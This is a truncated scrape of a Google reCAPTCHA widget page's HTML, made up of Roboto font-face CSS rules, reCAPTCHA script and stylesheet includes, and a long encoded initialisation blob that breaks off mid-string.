  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7zpF-EyqBhpNNGMh57xy9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="7zpF-EyqBhpNNGMh57xy9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7zpF-EyqBhpNNGMh57xy9w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22GcOhw7zDhMOMYgLDrcO9wrbCkcOca8KEwpDDqMO7w4dpwpwOJwsUw45GVlUJZj/[base64]/[base64]/CmE4yayJGDxfDncOAw6jDh8Knw7pKbMOCRXF9wrPDnBFww4/Dv8K7GRLDusKqwoIjGkPCpSRFw6gmwr7CmEo+fMONfkxYw6QcBMK7wpUYwo1KW8OAf8OFw5RnAzPDjkPCucKDOcKYGMKtCMKFw5vCgsKSwoAww6PDmV4Hw5fDjAvCuUhnw7EfC8KVHi/[base64]/Ci1nDkwLDmn7Cq8K9Hm9Cw7YKw6bCvzfCv8Oaw7A8wrRFLsOdwqPDkMOJwovDvxckwqnDgcOPN1k4wq3CvgJiNHRNw7PCuXc/[base64]/Dtx3Cmk7CuMKUwp7Cs8Klw5XCvAbDlcKBJcOQNCXDmMOkwqLCrMOxw4fCt8OuwoUhVcK+wpxVbw4DwoQhwpIzFsK4wo/DhkTDj8KXw6PCucOvOmxiwqYbwpHCnMKKwq8TFMKzTH/[base64]/Dnl7Di0zDnURPwpbDpW81G8KKfm/ChGbCrMKCw5h/SGgJw7NMFcOlaMOOHD8FaB/[base64]/QwgCF17Ci8K6JsOYPWp2DEbDpD1fPX46w6MXIE7DtBlNEAbCthIxwrFfwpxyEcKRYcKQwqPDgsO5A8Kdw5s4UAZGfcK5wpXDm8OAwoZ/w6UPw5LDnsKpZsOCwrw/RcKqwoQvw7bDoMO6w71HRsK4I8O9dcOEw5dcwrBGw7BVwq7Crwsbwq3Cg8K5w65XC8KuMwfCi8K9Si3Cph7DlsO/wrDCvS4Xw4TCtMO3bMKpTMO0woIQRVU9w5nDl8O7wpY7QGXDrMOQwrfCtWYRw77DicObfEHDs8KdJzbCq8KTGgbCrFs/wqnCtWDDrXpWw4dLR8Krb2FXwoHCiMKlwpPDtMKyw4nDrWYIF8Klw5XCusK/FWJCw7TDkExcw4HDk2tPw57Dp8OcTkDDkGHDmsKXIhpCw4DDo8Kww6APwqTDgcOMwqBtw6fCm8KoL11AMS9QJcKfw7TDgV0ew4IKNVrDpMOdXsOdKcKkVx9Lw4TCijdTw6/CvxnDi8K1w5YVTsK8wrpfQMKQV8K9w7kMw6jDksKDfBfCqMOcwq7DpMO2woDDosKfeRBGw6YYDijDu8KmwonDu8OPw4TCgcKrwo/[base64]/[base64]/Do8K5w7fCpcKgZcO6X2bCuQNFwq7DsUPDncKHwpwXwrLCpsKkLD/[base64]/wo9xwovCm8Ocw75nwo1Fwp3Cr1ZvQDHDk8OGNg9Qw4XCr8OtAzRvw63CgnDDkF1cHA/DrGl4M0nCpVXCqGNwPWzCj8O6wqvCtDzCnUMIK8O2wow6JsOXw41owoDChcOCOFIAwqDDtRnCozXDi2zDjjUBZ8OoHMOTwpgPw4DDuTB4wpzCr8KMw5DCvyjCoC4UPwvCgMOZw7kHYlxODMKBwr/DjxPDsRhAUCzDq8KCw7zCjsOsQ8Ocw4nDjyc3w5Yce38lFXvDjcObQsKMw7gGw5PCpxHDuVTDulxwWcK/[base64]/[base64]/Dt8KzcV/DuA3DlXzDmwbCssOWGsO4blLDjcOYWsObw5N/HDrDm1PDqATDti0TwrTCuWY0wp3CksKqw7Vxwo91EX3Dr8Ktwr4sWFgaacOiwp/DjcKCAMOlTMKyw486EcKMw73DusKpURF/w6zChhthSzVFw6PCrsOrE8OcdgrCjEZowoR8ZkPCvcOkw45JfWNcBMOwwpIYeMKKDsK3wpF1w79jThHCu3xuwqzCq8KPMUA9w5YFwq8sZMKvw6fDkFXDiMOGPcOKw5TCqV1aEADCicOKwq/CpWPDv3c7w7AQPjLCpcOdwqZncsOrLcKlXV5Dw4vDg1g4w4plUV3DuMOpBk5qwrtEw4bCvsORwpIdwqrCicODRsKkw7ZWbh1BERB8VcOwHMOCwq8Ywrckw7lNZsOqZB5PER02w7rDsg7DnsOLJCMEXEcFw73CoR5KXXYXc1/Dl1jDlSYsYXoHwpbDnF/CgTleP0ATVRoCCsKqw7MbfhHDocOqwrd0wrAMQcKcAcKTFjRxLsOewrhdwpVqw77CosO+QcOPHUXDmMOrMMKCwrzCrSNIw5fDqUDChTjCpMK+w4vDr8OlwrkVw5cgMxERwqUxWiY6wqHDvsO8b8KTw5HCucONw5gQOcKeKBpmw5wwJcKiw4Uww71Bc8KYw6dbw50lwp/[base64]/CosKCw7YtA8Kaw4PDigfCr8KqKUXDtGnCkxnDr2/DjMKcw4tTw6rChwnCl18rwpkAw4FONMKHZMOLw6tywr54wpTCkVPCrUobw77DsSDClVTDsgMDwofDk8K3w7xBXgjDvgvCkcOTw54gw4zDicKdwpLCn0HCn8OKwp/[base64]/CosOaNcORw7hEGkXCrSUqamjCr8KVfcOcw508wr9IcC8lw5XDoMKtDMOZw5lqwpvCsMOnS8OeSH81wqwoM8KPwqrCgU3CpMOmUsKVV1jCpWcscMOJwpMjw5jDmMOKDnVCMyRkwrt2wpRyEcKowpw4woXDkklSwobClEk+wo/Cnwl3ScOtw4jDisKtw77CpCtQBlLCiMOIVi0NfcKlfSPClnbDosO9d3TDsCERIULDjzvCk8O+wo/Ds8OcakLClT5TwqzDgDpcwobDrsKrw6hJwqfDoiN4QxrDiMOWwrVzDMOjwqTDgFrDgcOyWhrCgWRpwoXCjsK/wrk7wrYQLMKVF2EMY8KUwrlSOcOtFcKlwobDu8Oow7/DmTRDIcKDTcKnRl3Ch0VQwpsvwqsGXMOfwq/CnkDCgjJ6GsKhTMO+wpJOTTU6AiV3S8Oewo7DkxTCkMKzw47Cmz4AejZub0tkw4Upwp/Di1Vnw5fCuk3ChlvCuMOiBMO4EsOSwqFFQT3DhMKsMGfDkMOEwq3DkRDDrVQgwq7CvTAtwpnDvjnDtcOHw49KwrbDsMOCw5Rqw4wKwoN3w6coJcKWG8OdJmHDt8KjP3IRZcOzw6oBw7zClUDCsRhUw5DCoMO5wpg/H8O6IlnDnMObD8OwY3XCpETDsMK6ewBXWSDDm8KCGGrCkMOUw7nCgC7CrkbDl8KBwqszDxlQVcKYT19ww6EKw4Rcb8KUw45iVUnDncOfw7LDksKdY8KEwoBOUBnCnFHChMKHQcO8w6TDrsO+wr7CtsODw6/CsW1wwqwpUFrCsht+eWXDkB3CvMKIwp7DrUsnwpdvwpkgwrgTDcKlVcOJAQHClcKuw6FCVSF6SsOlKSQtRsONwp17M8KtIcKfRMOlUSHDsD1XC8KMwrQaw5zCjcOpwpjCn8KgEnwAwowaGsOBwqjCqMKKN8K1XcKOw4I+w69zwq/DggfCicK4G0EiVnLCulbCvEs+cW1AQHXDokXDol7DscOCW0wrTMKEwo/Dg3LDjBPDhMK2wqnDrcOMwo0Uw5kpPFzDgnLCmWLDlxbDkSbCr8O/MMOhUcKvw4PCt1QcdSPClMOUwqQtw7xfL2TCqTZmXjgSw7A8REJCwo59w5/DjcOZwqoFScKjwp5uCGl6fm/DksKMAMOOXsOBTyRzw7JbKsKdc3RDwrodw5sfw6vDhMOYwrYEVSrDo8Kgw4TDqwN2VXFAdsKjEEzDksKkwot5UsKJU0E6CMOVXcOAwqcZID8sbMKMHS/DtlTDm8Kmw5vCjMORQsOPwqAGw4LDvMKwOi/CtsKpbcOvbzZOdcOaCXTCtDw1w5/DmAPDjVfCnSXDihjDs2URwqfDgSXDl8O3GxAfLsKlw4JFw7